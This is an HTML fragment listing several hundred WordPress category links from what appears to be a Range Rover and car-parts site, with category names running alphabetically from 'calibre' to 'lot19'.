	<li class="cat-item cat-item-4282"><a href="https://rangeroverp38.org/category/calibre/" >calibre</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://rangeroverp38.org/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://rangeroverp38.org/category/camera7/" >camera7</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://rangeroverp38.org/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://rangeroverp38.org/category/capacitive/" >capacitive</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://rangeroverp38.org/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://rangeroverp38.org/category/caps/" >caps</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://rangeroverp38.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://rangeroverp38.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://rangeroverp38.org/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://rangeroverp38.org/category/carspotting/" >carspotting</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://rangeroverp38.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://rangeroverp38.org/category/cashback/" >cashback</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://rangeroverp38.org/category/catalyst/" >catalyst</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://rangeroverp38.org/category/catalysts/" >catalysts</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://rangeroverp38.org/category/catalytic/" >catalytic</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://rangeroverp38.org/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://rangeroverp38.org/category/cctv/" >cctv</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://rangeroverp38.org/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://rangeroverp38.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://rangeroverp38.org/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://rangeroverp38.org/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rangeroverp38.org/category/changement/" >changement</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://rangeroverp38.org/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://rangeroverp38.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://rangeroverp38.org/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://rangeroverp38.org/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://rangeroverp38.org/category/chra/" >chra</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://rangeroverp38.org/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://rangeroverp38.org/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://rangeroverp38.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://rangeroverp38.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://rangeroverp38.org/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://rangeroverp38.org/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://rangeroverp38.org/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://rangeroverp38.org/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://rangeroverp38.org/category/comline/" >comline</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://rangeroverp38.org/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://rangeroverp38.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://rangeroverp38.org/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://rangeroverp38.org/category/concave/" >concave</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://rangeroverp38.org/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://rangeroverp38.org/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://rangeroverp38.org/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://rangeroverp38.org/category/convenience/" >convenience</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://rangeroverp38.org/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://rangeroverp38.org/category/cosmetic/" >cosmetic</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://rangeroverp38.org/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://rangeroverp38.org/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://rangeroverp38.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://rangeroverp38.org/category/crb001730lml/" >crb001730lml</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://rangeroverp38.org/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://rangeroverp38.org/category/creamy/" >creamy</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://rangeroverp38.org/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://rangeroverp38.org/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://rangeroverp38.org/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://rangeroverp38.org/category/cst10114as/" >cst10114as</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://rangeroverp38.org/category/curing/" >curing</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://rangeroverp38.org/category/curve/" >curve</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://rangeroverp38.org/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rangeroverp38.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://rangeroverp38.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://rangeroverp38.org/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://rangeroverp38.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://rangeroverp38.org/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://rangeroverp38.org/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://rangeroverp38.org/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://rangeroverp38.org/category/dcp14006/" >dcp14006</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://rangeroverp38.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://rangeroverp38.org/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://rangeroverp38.org/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-833 current-cat"><a href="https://rangeroverp38.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://rangeroverp38.org/category/demontage/" >demontage</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://rangeroverp38.org/category/depose/" >depose</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://rangeroverp38.org/category/detailing/" >detailing</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://rangeroverp38.org/category/devastating/" >devastating</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://rangeroverp38.org/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://rangeroverp38.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://rangeroverp38.org/category/dimpled/" >dimpled</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rangeroverp38.org/category/direnza/" >direnza</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://rangeroverp38.org/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://rangeroverp38.org/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://rangeroverp38.org/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://rangeroverp38.org/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://rangeroverp38.org/category/do907/" >do907</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://rangeroverp38.org/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://rangeroverp38.org/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://rangeroverp38.org/category/dorset/" >dorset</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://rangeroverp38.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://rangeroverp38.org/category/double-layer/" >double-layer</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://rangeroverp38.org/category/dp41037r/" >dp41037r</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://rangeroverp38.org/category/dr-f5/" >dr-f5</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://rangeroverp38.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://rangeroverp38.org/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://rangeroverp38.org/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://rangeroverp38.org/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://rangeroverp38.org/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://rangeroverp38.org/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://rangeroverp38.org/category/e112790012/" >e112790012</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://rangeroverp38.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://rangeroverp38.org/category/eclr1008ta/" >eclr1008ta</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://rangeroverp38.org/category/eclr1017/" >eclr1017</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://rangeroverp38.org/category/ef1202/" >ef1202</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://rangeroverp38.org/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://rangeroverp38.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://rangeroverp38.org/category/elr165/" >elr165</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://rangeroverp38.org/category/elring/" >elring</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://rangeroverp38.org/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://rangeroverp38.org/category/enable/" >enable</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://rangeroverp38.org/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://rangeroverp38.org/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://rangeroverp38.org/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://rangeroverp38.org/category/eonon/" >eonon</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://rangeroverp38.org/category/err4802/" >err4802</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://rangeroverp38.org/category/escapada/" >escapada</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://rangeroverp38.org/category/esen/" >esen</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://rangeroverp38.org/category/esl-au-002/" >esl-au-002</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://rangeroverp38.org/category/esr3205/" >esr3205</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://rangeroverp38.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://rangeroverp38.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://rangeroverp38.org/category/ex20/" >ex20</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://rangeroverp38.org/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://rangeroverp38.org/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://rangeroverp38.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://rangeroverp38.org/category/extrawide/" >extrawide</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://rangeroverp38.org/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://rangeroverp38.org/category/f6002b/" >f6002b</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://rangeroverp38.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://rangeroverp38.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://rangeroverp38.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://rangeroverp38.org/category/fault/" >fault</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://rangeroverp38.org/category/faultmate/" >faultmate</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://rangeroverp38.org/category/fbo100190anv/" >fbo100190anv</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://rangeroverp38.org/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://rangeroverp38.org/category/fg-54-02/" >fg-54-02</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://rangeroverp38.org/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://rangeroverp38.org/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://rangeroverp38.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://rangeroverp38.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://rangeroverp38.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://rangeroverp38.org/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://rangeroverp38.org/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://rangeroverp38.org/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://rangeroverp38.org/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://rangeroverp38.org/category/flathead/" >flathead</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://rangeroverp38.org/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://rangeroverp38.org/category/flip-out/" >flip-out</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://rangeroverp38.org/category/focused/" >focused</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://rangeroverp38.org/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://rangeroverp38.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://rangeroverp38.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://rangeroverp38.org/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://rangeroverp38.org/category/freelander2/" >freelander2</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://rangeroverp38.org/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://rangeroverp38.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://rangeroverp38.org/category/frontrearrightleft/" >frontrearrightleft</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://rangeroverp38.org/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://rangeroverp38.org/category/fuelparts/" >fuelparts</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://rangeroverp38.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://rangeroverp38.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://rangeroverp38.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://rangeroverp38.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://rangeroverp38.org/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://rangeroverp38.org/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://rangeroverp38.org/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://rangeroverp38.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://rangeroverp38.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://rangeroverp38.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://rangeroverp38.org/category/glasses/" >glasses</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://rangeroverp38.org/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://rangeroverp38.org/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://rangeroverp38.org/category/glyco/" >glyco</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://rangeroverp38.org/category/gmfp/" >gmfp</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://rangeroverp38.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://rangeroverp38.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://rangeroverp38.org/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://rangeroverp38.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://rangeroverp38.org/category/greenstuff/" >greenstuff</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://rangeroverp38.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://rangeroverp38.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://rangeroverp38.org/category/grw012/" >grw012</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://rangeroverp38.org/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://rangeroverp38.org/category/habe/" >habe</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://rangeroverp38.org/category/haben/" >haben</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://rangeroverp38.org/category/handbrake/" >handbrake</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://rangeroverp38.org/category/harga/" >harga</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://rangeroverp38.org/category/havelchaussee/" >havelchaussee</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://rangeroverp38.org/category/hawke/" >hawke</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://rangeroverp38.org/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://rangeroverp38.org/category/hc-cargo/" >hc-cargo</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://rangeroverp38.org/category/hd1080p/" >hd1080p</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://rangeroverp38.org/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://rangeroverp38.org/category/head-up/" >head-up</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://rangeroverp38.org/category/headlamp/" >headlamp</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://rangeroverp38.org/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://rangeroverp38.org/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://rangeroverp38.org/category/headrest/" >headrest</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://rangeroverp38.org/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://rangeroverp38.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://rangeroverp38.org/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://rangeroverp38.org/category/hendon/" >hendon</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://rangeroverp38.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://rangeroverp38.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://rangeroverp38.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://rangeroverp38.org/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://rangeroverp38.org/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://rangeroverp38.org/category/hilo/" >hilo</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://rangeroverp38.org/category/hk6140/" >hk6140</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://rangeroverp38.org/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://rangeroverp38.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://rangeroverp38.org/category/homecar/" >homecar</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://rangeroverp38.org/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://rangeroverp38.org/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://rangeroverp38.org/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://rangeroverp38.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://rangeroverp38.org/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://rangeroverp38.org/category/hurts/" >hurts</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rangeroverp38.org/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://rangeroverp38.org/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://rangeroverp38.org/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://rangeroverp38.org/category/in-dash/" >in-dash</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://rangeroverp38.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://rangeroverp38.org/category/inclinometer/" >inclinometer</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://rangeroverp38.org/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://rangeroverp38.org/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://rangeroverp38.org/category/ineos/" >ineos</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://rangeroverp38.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://rangeroverp38.org/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://rangeroverp38.org/category/intermotor/" >intermotor</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://rangeroverp38.org/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://rangeroverp38.org/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://rangeroverp38.org/category/janspeed/" >janspeed</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://rangeroverp38.org/category/japanparts/" >japanparts</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://rangeroverp38.org/category/java/" >java</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://rangeroverp38.org/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://rangeroverp38.org/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://rangeroverp38.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://rangeroverp38.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://rangeroverp38.org/category/kam548/" >kam548</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://rangeroverp38.org/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://rangeroverp38.org/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://rangeroverp38.org/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://rangeroverp38.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://rangeroverp38.org/category/klarius/" >klarius</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://rangeroverp38.org/category/knecht/" >knecht</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://rangeroverp38.org/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://rangeroverp38.org/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://rangeroverp38.org/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://rangeroverp38.org/category/lambda/" >lambda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rangeroverp38.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://rangeroverp38.org/category/land-rover/" >land-rover</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rangeroverp38.org/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://rangeroverp38.org/category/laning/" >laning</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://rangeroverp38.org/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://rangeroverp38.org/category/laserline/" >laserline</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://rangeroverp38.org/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://rangeroverp38.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://rangeroverp38.org/category/leatherique/" >leatherique</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://rangeroverp38.org/category/leathermicrofiber/" >leathermicrofiber</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://rangeroverp38.org/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://rangeroverp38.org/category/lemark/" >lemark</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://rangeroverp38.org/category/lens/" >lens</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://rangeroverp38.org/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://rangeroverp38.org/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://rangeroverp38.org/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://rangeroverp38.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://rangeroverp38.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://rangeroverp38.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://rangeroverp38.org/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://rangeroverp38.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://rangeroverp38.org/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://rangeroverp38.org/category/lk012/" >lk012</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://rangeroverp38.org/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://rangeroverp38.org/category/locker/" >locker</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://rangeroverp38.org/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://rangeroverp38.org/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://rangeroverp38.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://rangeroverp38.org/category/lot02/" >lot02</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rangeroverp38.org/category/lot1/" >lot1</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://rangeroverp38.org/category/lot10/" >lot10</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://rangeroverp38.org/category/lot100/" >lot100</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://rangeroverp38.org/category/lot11/" >lot11</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://rangeroverp38.org/category/lot12/" >lot12</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://rangeroverp38.org/category/lot13/" >lot13</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://rangeroverp38.org/category/lot14/" >lot14</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://rangeroverp38.org/category/lot149/" >lot149</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://rangeroverp38.org/category/lot15/" >lot15</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://rangeroverp38.org/category/lot16/" >lot16</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://rangeroverp38.org/category/lot17/" >lot17</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://rangeroverp38.org/category/lot18/" >lot18</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://rangeroverp38.org/category/lot19/" >lot19</a>
</li>
